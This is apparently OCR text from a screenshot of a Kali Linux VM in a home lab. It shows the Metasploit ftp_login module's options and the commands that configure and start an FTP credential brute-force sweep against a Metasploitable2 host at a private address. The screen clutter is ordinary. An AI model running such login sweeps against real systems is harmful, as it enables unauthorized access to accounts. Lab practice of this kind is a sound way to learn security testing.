 Kali Linux General - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home
Metasploitable2-Linux
Kali Linux General
My Computer
Kali Linux General
Ubuntu Server
Ubuntu Desktop
ParrotOS
Android1
Metasploitable2-Linux
Ubuntu 64-bit (4)
SIFT-Workstation
Shared VMs
Applications Places Terminal
File Edit View Search Terminal Help
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /usr/share/wordlists/metasploit/blank.txt
PASS_FILE => /usr/share/wordlists/metasploit/blank.txt
msf auxiliary(scanner/ftp/ftp_login) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
USER_FILE => /usr/share/wordlists/metasploit/unix_users.txt
msf auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.213.128
RHOSTS => 192.168.213.128
msf auxiliary(scanner/ftp/ftp_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf auxiliary(scanner/ftp/ftp_login) > set RPORT 2121
RPORT => 2121
msf auxiliary(scanner/ftp/ftp_login) >
msf auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.213.128:2121 - 192.168.213.128:2121 - Starting FTP login sweep
type run to start this brute force attack
XSplit
黑鸟
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
15:23
11/12/2018
5